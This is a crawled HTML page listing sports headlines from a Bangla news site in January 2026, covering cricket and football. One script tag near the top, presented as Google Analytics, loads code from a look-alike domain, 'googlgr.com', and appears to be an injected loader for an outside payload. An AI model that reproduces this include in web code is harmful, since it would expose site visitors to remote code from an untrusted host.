

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailytorunkantho.com/6/sports/
body_size: 12143
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>খেলার মাঠ</title>

<meta name="description" content="খেলার মাঠ, Bangla and English news from Bangladesh">
<meta name="keywords" content="খেলার মাঠ, Bangla and English news from Bangladesh">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="খেলার মাঠ">
<meta property="og:description" content="খেলার মাঠ, Bangla and English news from Bangladesh">
<meta property="og:url" content="https://www.dailytorunkantho.com/6/sports/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/common/logo-torun.png">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.dailytorunkantho.com/6/sports/">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?30 January, 2026 23:58:55"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>শুক্রবার &nbsp; ৩০ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;১৭&nbsp;১৪৩২ &nbsp; ১১ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<div class="row">
	<div class="col-sm-8">

		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg Golden" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
			</ol>
		</div></div>

		<section>
					<div class="row DCategoryTopNews">
				<div class="col-sm-12">
					<a href="https://www.dailytorunkantho.com/টানা-ছয়-জয়-বাংলাদেশ-নারী-দলের/30944">
										<h1>টানা ছয় জয় বাংলাদেশ নারী দলের</h1>
					</a>
				</div>
				<div class="col-sm-5">
					<a href="https://www.dailytorunkantho.com/টানা-ছয়-জয়-বাংলাদেশ-নারী-দলের/30944">
										</a>
				</div>
				<div class="col-sm-7"><a href="https://www.dailytorunkantho.com/টানা-ছয়-জয়-বাংলাদেশ-নারী-দলের/30944"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-6-2601300844-SM.jpg" alt="টানা ছয় জয় বাংলাদেশ নারী দলের" title="টানা ছয় জয় বাংলাদেশ নারী দলের" class="img-responsive img100"></a></div>
			</div>
			<div class="row DMarginTop20">
						</div>
		</section>

		<section>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশের-বিশ্বকাপ-বাদ-পড়া-দৃষ্টান্ত-হওয়া-উচিত-মার্ক-বুচার/30947"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-9-2601301012-SM.jpg" alt="বাংলাদেশের বিশ্বকাপ বাদ পড়া দৃষ্টান্ত হওয়া উচিত: মার্ক বুচার" title="বাংলাদেশের বিশ্বকাপ বাদ পড়া দৃষ্টান্ত হওয়া উচিত: মার্ক বুচার" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বাংলাদেশের-বিশ্বকাপ-বাদ-পড়া-দৃষ্টান্ত-হওয়া-উচিত-মার্ক-বুচার/30947">
												<h3 class="H3Head">বাংলাদেশের বিশ্বকাপ বাদ পড়া দৃষ্টান্ত হওয়া উচিত: মার্ক বুচার</h3>
						</a>
												<p class="DDate">০৪:১২ পিএম, ৩০ জানুয়ারি ২০২৬ শুক্রবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/পাকিস্তান-বিশ্বকাপ-বয়কট-করবে-পাক-সাংবাদিকের-দাবি/30912"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-7-2601290704-SM.jpg" alt="পাকিস্তান বিশ্বকাপ বয়কট করবে: পাক সাংবাদিকের দাবি" title="পাকিস্তান বিশ্বকাপ বয়কট করবে: পাক সাংবাদিকের দাবি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/পাকিস্তান-বিশ্বকাপ-বয়কট-করবে-পাক-সাংবাদিকের-দাবি/30912">
												<h3 class="H3Head">পাকিস্তান বিশ্বকাপ বয়কট করবে: পাক সাংবাদিকের দাবি</h3>
						</a>
												<p class="DDate">০১:০৪ পিএম, ২৯ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/পাকিস্তানের-বিশ্বকাপ-বয়কটের-সাহস-নেই-বললেন-রাহানে/30911"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-6-2601290542-SM.jpg" alt="পাকিস্তানের বিশ্বকাপ বয়কটের সাহস নেই বললেন: রাহানে" title="পাকিস্তানের বিশ্বকাপ বয়কটের সাহস নেই বললেন: রাহানে" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/পাকিস্তানের-বিশ্বকাপ-বয়কটের-সাহস-নেই-বললেন-রাহানে/30911">
												<h3 class="H3Head">পাকিস্তানের বিশ্বকাপ বয়কটের সাহস নেই বললেন: রাহানে</h3>
						</a>
												<p class="DDate">১১:৪২ এএম, ২৯ জানুয়ারি ২০২৬ বৃহস্পতিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/শুটিং-দলকে-ভারত-সফরের-অনুমতি-দিল-ক্রীড়া-মন্ত্রণালয়/30897"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-2-2601281248-SM.jpg" alt="শুটিং দলকে ভারত সফরের অনুমতি দিল ক্রীড়া মন্ত্রণালয়" title="শুটিং দলকে ভারত সফরের অনুমতি দিল ক্রীড়া মন্ত্রণালয়" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/শুটিং-দলকে-ভারত-সফরের-অনুমতি-দিল-ক্রীড়া-মন্ত্রণালয়/30897">
												<h3 class="H3Head">শুটিং দলকে ভারত সফরের অনুমতি দিল ক্রীড়া মন্ত্রণালয়</h3>
						</a>
												<p class="DDate">০৬:৪৮ পিএম, ২৮ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/মেসি-ও-রোনালদোর-পার্থক্য-কী-জানালেন-ডি-মারিয়া/30889"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-18-2601281059-SM.jpg" alt="মেসি ও রোনালদোর পার্থক্য কী? জানালেন ডি মারিয়া" title="মেসি ও রোনালদোর পার্থক্য কী? জানালেন ডি মারিয়া" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/মেসি-ও-রোনালদোর-পার্থক্য-কী-জানালেন-ডি-মারিয়া/30889">
												<h3 class="H3Head">মেসি ও রোনালদোর পার্থক্য কী? জানালেন ডি মারিয়া</h3>
						</a>
												<p class="DDate">০৪:৫৯ পিএম, ২৮ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/রোনালদোর-৩৬৩-কোটি-টাকার-রিটায়ার্ড-হোম-বিক্রির-পথে/30885"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-15-2601281032-SM.jpg" alt="রোনালদোর ৩৬৩ কোটি টাকার রিটায়ার্ড হোম বিক্রির পথে" title="রোনালদোর ৩৬৩ কোটি টাকার রিটায়ার্ড হোম বিক্রির পথে" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/রোনালদোর-৩৬৩-কোটি-টাকার-রিটায়ার্ড-হোম-বিক্রির-পথে/30885">
												<h3 class="H3Head">রোনালদোর ৩৬৩ কোটি টাকার রিটায়ার্ড হোম বিক্রির পথে</h3>
						</a>
												<p class="DDate">০৪:৩২ পিএম, ২৮ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/যুক্তরাষ্ট্র-বিশ্বকাপ-বয়কটের-আহ্বানে-যোগ-দিলেন-সেপ-ব্ল্যাটার/30875"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-11-2601280717-SM.jpg" alt="যুক্তরাষ্ট্র বিশ্বকাপ বয়কটের আহ্বানে যোগ দিলেন সেপ ব্ল্যাটার" title="যুক্তরাষ্ট্র বিশ্বকাপ বয়কটের আহ্বানে যোগ দিলেন সেপ ব্ল্যাটার" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/যুক্তরাষ্ট্র-বিশ্বকাপ-বয়কটের-আহ্বানে-যোগ-দিলেন-সেপ-ব্ল্যাটার/30875">
												<h3 class="H3Head">যুক্তরাষ্ট্র বিশ্বকাপ বয়কটের আহ্বানে যোগ দিলেন সেপ ব্ল্যাটার</h3>
						</a>
												<p class="DDate">০১:১৭ পিএম, ২৮ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশের-গ্রুপ-বদলের-প্রস্তাব-কেন-ফেরাল-আয়ারল্যান্ড/30871"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Finel-One-7-2601280611-SM.jpg" alt="বাংলাদেশের গ্রুপ বদলের প্রস্তাব কেন ফেরাল আয়ারল্যান্ড?" title="বাংলাদেশের গ্রুপ বদলের প্রস্তাব কেন ফেরাল আয়ারল্যান্ড?" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বাংলাদেশের-গ্রুপ-বদলের-প্রস্তাব-কেন-ফেরাল-আয়ারল্যান্ড/30871">
												<h3 class="H3Head">বাংলাদেশের গ্রুপ বদলের প্রস্তাব কেন ফেরাল আয়ারল্যান্ড?</h3>
						</a>
												<p class="DDate">১২:১১ পিএম, ২৮ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/নিপা-সংক্রমণ-বাড়ায়-ভারতে-টি-টোয়েন্টি-বিশ্বকাপ-আয়োজন-নিয়ে-শঙ্কা/30857"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-27T183203427-2601271233-SM.jpg" alt="নিপা সংক্রমণ বাড়ায় ভারতে টি-টোয়েন্টি বিশ্বকাপ আয়োজন নিয়ে শঙ্কা" title="নিপা সংক্রমণ বাড়ায় ভারতে টি-টোয়েন্টি বিশ্বকাপ আয়োজন নিয়ে শঙ্কা" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/নিপা-সংক্রমণ-বাড়ায়-ভারতে-টি-টোয়েন্টি-বিশ্বকাপ-আয়োজন-নিয়ে-শঙ্কা/30857">
												<h3 class="H3Head">নিপা সংক্রমণ বাড়ায় ভারতে টি-টোয়েন্টি বিশ্বকাপ আয়োজন নিয়ে শঙ্কা</h3>
						</a>
												<p class="DDate">০৬:৩৩ পিএম, ২৭ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/আসক্তি-তৈরির-অভিযোগে-কাঠগড়ায়-ফেসবুক-টিকটক-ও-ইউটিউব/30848"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/new-news-12-2601271109-SM.jpg" alt="আসক্তি তৈরির অভিযোগে কাঠগড়ায় ফেসবুক, টিকটক ও ইউটিউব" title="আসক্তি তৈরির অভিযোগে কাঠগড়ায় ফেসবুক, টিকটক ও ইউটিউব" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/আসক্তি-তৈরির-অভিযোগে-কাঠগড়ায়-ফেসবুক-টিকটক-ও-ইউটিউব/30848">
												<h3 class="H3Head">আসক্তি তৈরির অভিযোগে কাঠগড়ায় ফেসবুক, টিকটক ও ইউটিউব</h3>
						</a>
												<p class="DDate">০৫:০৯ পিএম, ২৭ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিশ্বের-নিকৃষ্টতম-ক্রিকেট-লিগ-এখন-বিপিএল/30843"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/new-news-8-2601271045-SM.jpg" alt="বিশ্বের নিকৃষ্টতম ক্রিকেট লিগ এখন বিপিএল!" title="বিশ্বের নিকৃষ্টতম ক্রিকেট লিগ এখন বিপিএল!" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিশ্বের-নিকৃষ্টতম-ক্রিকেট-লিগ-এখন-বিপিএল/30843">
												<h3 class="H3Head">বিশ্বের নিকৃষ্টতম ক্রিকেট লিগ এখন বিপিএল!</h3>
						</a>
												<p class="DDate">০৪:৪৫ পিএম, ২৭ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশকে-বাদ-দেওয়া-ক্রিকেটের-জন্য-বাজে-দৃষ্টান্ত-ডি-ভিলিয়ার/30842"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/new-news-7-2601271039-SM.jpg" alt="বাংলাদেশকে বাদ দেওয়া ক্রিকেটের জন্য ‘বাজে দৃষ্টান্ত’: ডি ভিলিয়ার" title="বাংলাদেশকে বাদ দেওয়া ক্রিকেটের জন্য ‘বাজে দৃষ্টান্ত’: ডি ভিলিয়ার" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বাংলাদেশকে-বাদ-দেওয়া-ক্রিকেটের-জন্য-বাজে-দৃষ্টান্ত-ডি-ভিলিয়ার/30842">
												<h3 class="H3Head">বাংলাদেশকে বাদ দেওয়া ক্রিকেটের জন্য ‘বাজে দৃষ্টান্ত’: ডি ভিলিয়ার</h3>
						</a>
												<p class="DDate">০৪:৩৯ পিএম, ২৭ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/সাংবাদিকদের-বিশ্বকাপ-কার্ড-না-দেওয়ার-নেপথ্য-কারণ/30840"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/new-news-6-2601270943-SM.jpg" alt="সাংবাদিকদের বিশ্বকাপ কার্ড না দেওয়ার নেপথ্য কারণ" title="সাংবাদিকদের বিশ্বকাপ কার্ড না দেওয়ার নেপথ্য কারণ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/সাংবাদিকদের-বিশ্বকাপ-কার্ড-না-দেওয়ার-নেপথ্য-কারণ/30840">
												<h3 class="H3Head">সাংবাদিকদের বিশ্বকাপ কার্ড না দেওয়ার নেপথ্য কারণ</h3>
						</a>
												<p class="DDate">০৩:৪৩ পিএম, ২৭ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/পাক-বংশোদ্ভূত-শরীফের-ভিসা-নিয়ে-আইসিসির-দ্বারস্থ-স্কটল্যান্ড/30826"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-7-2601270525-SM.jpg" alt="পাক বংশোদ্ভূত শরীফের ভিসা নিয়ে আইসিসির দ্বারস্থ স্কটল্যান্ড" title="পাক বংশোদ্ভূত শরীফের ভিসা নিয়ে আইসিসির দ্বারস্থ স্কটল্যান্ড" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/পাক-বংশোদ্ভূত-শরীফের-ভিসা-নিয়ে-আইসিসির-দ্বারস্থ-স্কটল্যান্ড/30826">
												<h3 class="H3Head">পাক বংশোদ্ভূত শরীফের ভিসা নিয়ে আইসিসির দ্বারস্থ স্কটল্যান্ড</h3>
						</a>
												<p class="DDate">১১:২৫ এএম, ২৭ জানুয়ারি ২০২৬ মঙ্গলবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/রেকর্ড-দামে-বিক্রি-হলো-কিংবদন্তি-ব্র্যাডম্যানের-গ্রিন-ক্যাপ/30796"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-26T150535422-2601260908-SM.jpg" alt="রেকর্ড দামে বিক্রি হলো কিংবদন্তি ব্র্যাডম্যানের গ্রিন ক্যাপ" title="রেকর্ড দামে বিক্রি হলো কিংবদন্তি ব্র্যাডম্যানের গ্রিন ক্যাপ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/রেকর্ড-দামে-বিক্রি-হলো-কিংবদন্তি-ব্র্যাডম্যানের-গ্রিন-ক্যাপ/30796">
												<h3 class="H3Head">রেকর্ড দামে বিক্রি হলো কিংবদন্তি ব্র্যাডম্যানের গ্রিন ক্যাপ</h3>
						</a>
												<p class="DDate">০৩:০৮ পিএম, ২৬ জানুয়ারি ২০২৬ সোমবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ইয়ামালের-জাদুকরী-গোল-রিয়ালকে-টপকে-শীর্ষে-বার্সেলোনা/30784"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-7-2601260555-SM.jpg" alt="ইয়ামালের জাদুকরী গোল: রিয়ালকে টপকে শীর্ষে বার্সেলোনা" title="ইয়ামালের জাদুকরী গোল: রিয়ালকে টপকে শীর্ষে বার্সেলোনা" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/ইয়ামালের-জাদুকরী-গোল-রিয়ালকে-টপকে-শীর্ষে-বার্সেলোনা/30784">
												<h3 class="H3Head">ইয়ামালের জাদুকরী গোল: রিয়ালকে টপকে শীর্ষে বার্সেলোনা</h3>
						</a>
												<p class="DDate">১১:৫৫ এএম, ২৬ জানুয়ারি ২০২৬ সোমবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিশ্বকাপের-আগে-মাঠে-নামছে-ব্রাজিল-ও-আর্জেন্টিনা/30783"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-6-2601260542-SM.jpg" alt="বিশ্বকাপের আগে মাঠে নামছে ব্রাজিল ও আর্জেন্টিনা" title="বিশ্বকাপের আগে মাঠে নামছে ব্রাজিল ও আর্জেন্টিনা" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিশ্বকাপের-আগে-মাঠে-নামছে-ব্রাজিল-ও-আর্জেন্টিনা/30783">
												<h3 class="H3Head">বিশ্বকাপের আগে মাঠে নামছে ব্রাজিল ও আর্জেন্টিনা</h3>
						</a>
												<p class="DDate">১১:৪২ এএম, ২৬ জানুয়ারি ২০২৬ সোমবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/জাতীয়-দলে-সাকিবের-ফেরার-গ্রিন-সিগন্যাল-দিল-বিসিবি/30780"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-3-2601260430-SM.jpg" alt="জাতীয় দলে সাকিবের ফেরার গ্রিন সিগন্যাল দিল বিসিবি" title="জাতীয় দলে সাকিবের ফেরার গ্রিন সিগন্যাল দিল বিসিবি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/জাতীয়-দলে-সাকিবের-ফেরার-গ্রিন-সিগন্যাল-দিল-বিসিবি/30780">
												<h3 class="H3Head">জাতীয় দলে সাকিবের ফেরার গ্রিন সিগন্যাল দিল বিসিবি</h3>
						</a>
												<p class="DDate">১০:৩০ এএম, ২৬ জানুয়ারি ২০২৬ সোমবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিশ্বকাপ-বয়কট-করলে-পাকিস্তানকে-নিষেধাজ্ঞার-হুঁশিয়ারি-আইসিসির/30764"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-25T163317724-2601251034-SM.jpg" alt="বিশ্বকাপ বয়কট করলে পাকিস্তানকে নিষেধাজ্ঞার হুঁশিয়ারি আইসিসির" title="বিশ্বকাপ বয়কট করলে পাকিস্তানকে নিষেধাজ্ঞার হুঁশিয়ারি আইসিসির" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিশ্বকাপ-বয়কট-করলে-পাকিস্তানকে-নিষেধাজ্ঞার-হুঁশিয়ারি-আইসিসির/30764">
												<h3 class="H3Head">বিশ্বকাপ বয়কট করলে পাকিস্তানকে নিষেধাজ্ঞার হুঁশিয়ারি আইসিসির</h3>
						</a>
												<p class="DDate">০৪:৩৪ পিএম, ২৫ জানুয়ারি ২০২৬ রোববার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিসিবির-সিদ্ধান্তের-পর-প্রতিক্রিয়া-জানালেন-সাকিব-আল-হাসান/30754"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601250639-SM.jpg" alt="বিসিবির সিদ্ধান্তের পর প্রতিক্রিয়া জানালেন সাকিব আল হাসান" title="বিসিবির সিদ্ধান্তের পর প্রতিক্রিয়া জানালেন সাকিব আল হাসান" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বিসিবির-সিদ্ধান্তের-পর-প্রতিক্রিয়া-জানালেন-সাকিব-আল-হাসান/30754">
												<h3 class="H3Head">বিসিবির সিদ্ধান্তের পর প্রতিক্রিয়া জানালেন সাকিব আল হাসান</h3>
						</a>
												<p class="DDate">১২:৩৯ পিএম, ২৫ জানুয়ারি ২০২৬ রোববার</p>
